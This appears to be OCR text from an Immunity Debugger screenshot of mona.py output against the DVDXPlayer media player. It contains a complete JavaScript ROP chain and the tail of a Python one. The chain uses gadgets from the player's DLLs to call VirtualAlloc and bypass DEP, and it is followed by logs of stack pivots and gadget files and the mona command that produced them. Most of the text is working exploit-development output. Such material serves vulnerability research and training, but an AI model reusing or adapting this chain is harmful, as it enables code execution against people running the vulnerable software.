 Immunity Debugger - DVDXPlayer.EXE - [Log data]
L File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Immunity: Consulting Services Manager
Address Message
0x61608ba2, # XCHG EAX,EDX # RETN [EPG.dll]
0x41414141, # Filler (RETN offset compensation)
0x41414141, # Filler (RETN offset compensation)
0x41414141, # Filler (RETN offset compensation)
0x603328d5, # POP EAX # RETN [Configuration.dll]
0xffffffc0, # Value to negate, will become 0x00000040
0x60331ffc, # NEG EAX # RETN [Configuration.dll]
0x6036aca8, # XCHG EAX,ECX # RETN [Configuration.dll]
0x64109dde, # POP EDI # RETN [NetReg.dll]
0x64041804, # RETN (ROP NOP) [MediaPlayerCtrl.dll]
0x603328d5, # POP EAX # RETN [Configuration.dll]
0x90909090, # nop
0x6030b7b3, # PUSHAD # RETN [Configuration.dll]
]
return ''.join(struct.pack('<I', _) for _ in rop_gadgets)
rop_chain = create_rop_chain()
*** [ JavaScript ] ***
//rop chain generated with mona.py - www.corelan.be
rop_gadgets = unescape(
"%ud036%u6033" + // 0x6033d036 : ,# POP EAX # RETN [Configuration.dll]
"%u62fc%u6036" + // 0x603662fc : ,# ptr to &VirtualAlloc() [IAT Configuration.dll]
"%ub24d%u6410" + // 0x6410b24d : ,# MOV EAX,DWORD PTR DS:[EAX] # RETN [NetReg.dll]
"%u6449%u6036" + // 0x60366449 : ,# XCHG EAX,ESI # RETN [Configuration.dll]
"%u6331%u6403" + // 0x64036331 : ,# POP EBP # RETN [MediaPlayerCtrl.dll]
"%u453b%u6035" + // 0x6035453b : ,# & push esp # ret 0x10 [Configuration.dll]
"%u8f32%u6403" + // 0x64038f32 : ,# POP EAX # RETN [MediaPlayerCtrl.dll]
"%uffff%uffff" + // 0xffffffff : ,# Value to negate, will become 0x00000001
"%u2df7%u6035" + // 0x60352df7 : ,# NEG EAX # RETN [Configuration.dll]
"%ub090%u6410" + // 0x6410b090 : ,# XCHG EAX,EBX # RETN [NetReg.dll]
"%u860e%u6033" + // 0x6033860e : ,# POP EAX # RETN [Configuration.dll]
"%ua59c%ua7fe" + // 0xa7fea59c : ,# put delta into eax (-> put 0x00001000 into edx)
"%ubc01%u6404" + // 0x6404bc01 : ,# ADD EAX,58016A64 # RETN 0x0C [MediaPlayerCtrl.dll]
"%u8ba2%u6160" + // 0x61608ba2 : ,# XCHG EAX,EDX # RETN [EPG.dll]
"%u4141%u4141" + // 0x41414141 : ,# Filler (RETN offset compensation)
"%u4141%u4141" + // 0x41414141 : ,# Filler (RETN offset compensation)
"%u4141%u4141" + // 0x41414141 : ,# Filler (RETN offset compensation)
"%u28d5%u6033" + // 0x603328d5 : ,# POP EAX # RETN [Configuration.dll]
"%uffc0%uffff" + // 0xffffffc0 : ,# Value to negate, will become 0x00000040
"%u1ffc%u6033" + // 0x60331ffc : ,# NEG EAX # RETN [Configuration.dll]
"%uaca8%u6036" + // 0x6036aca8 : ,# XCHG EAX,ECX # RETN [Configuration.dll]
"%u9dde%u6410" + // 0x64109dde : ,# POP EDI # RETN [NetReg.dll]
"%u1804%u6404" + // 0x64041804 : ,# RETN (ROP NOP) [MediaPlayerCtrl.dll]
"%u28d5%u6033" + // 0x603328d5 : ,# POP EAX # RETN [Configuration.dll]
"%u9090%u9090" + // 0x90909090 : ,# nop
"%ub7b3%u6030" + // 0x6030b7b3 : ,# PUSHAD # RETN [Configuration.dll]
""); // :
--------------------------------------------------------------------------------------------------
0BADF00D ROP generator finished
0BADF00D
0BADF00D [+] Preparing output file 'stackpivot.txt'
0BADF00D - (Re)setting logfile c:\logs\DVDXPlayer\stackpivot.txt
0BADF00D [+] Writing stackpivots to file c:\logs\DVDXPlayer\stackpivot.txt
0BADF00D Wrote 11069 pivots to file
0BADF00D [+] Preparing output file 'rop_suggestions.txt'
0BADF00D - (Re)setting logfile c:\logs\DVDXPlayer\rop_suggestions.txt
0BADF00D [+] Writing suggestions to file c:\logs\DVDXPlayer\rop_suggestions.txt
0BADF00D Wrote 3786 suggestions to file
0BADF00D [+] Preparing output file 'rop.txt'
0BADF00D - (Re)setting logfile c:\logs\DVDXPlayer\rop.txt
0BADF00D [+] Writing results to file c:\logs\DVDXPlayer\rop.txt (27197 interesting gadgets)
0BADF00D Wrote 27197 interesting gadgets to file
0BADF00D [+] Writing other gadgets to file c:\logs\DVDXPlayer\rop.txt (29990 gadgets)
0BADF00D Wrote 29990 other gadgets to file
0BADF00D Done
0BADF00D
0BADF00D [+] This mona.py action took 0:02:00.671000
!mona rop -m VersionInfo.dll,NetReg.dll,SkinScrollBar.dll,MediaPlayerCtrl.dll,Configuration.dll,EPG.dll -cpb '\x00\x0a\x0d\x1a\x20'
Paused